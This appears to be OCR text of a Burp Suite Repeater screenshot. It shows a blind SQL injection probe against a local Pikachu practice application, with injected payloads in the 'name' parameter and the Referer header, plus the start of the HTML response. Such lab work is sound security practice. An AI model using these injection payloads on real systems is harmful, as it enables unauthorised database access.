 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
5 6
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /vul/sqli/sqli_blind_t.php?name=kobe'+and+if(length(database())%3d7)&
submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://127.0.0.1:8081/vul/sqli/sqli_blind_t.php?name=kobe%27+and+1%3D2--+-&su
bmit=%E6%9F%A5%E8%AF%A2
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=4ilck3a33jmvuuqp4a78a1hn2n
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Nov 2026 10:22:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 33646
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
17 <meta charset="utf-8" />
18 <title>
Get the pikachu
</title>
19
20 <meta name="description" content="overview &amp; stats" />
21 <meta name="viewport" content="width=device-width,
initial-scale=1.0, maximum-scale=1.0" />
22
23 <!-- bootstrap & fontawesome -->
24 <link rel="stylesheet" href="../../assets/css/bootstrap.min.css" /
>
25 <link rel="stylesheet" href="
../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
26
27 <!-- page specific plugin styles -->
28
29 <!-- text fonts -->
30 <link rel="stylesheet" href="
../../assets/css/fonts.googleapis.com.css" />
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
33,985 bytes | 1,005 millis
Event log (2) All issues (24)
Memory: 242.7MB of 15.93GB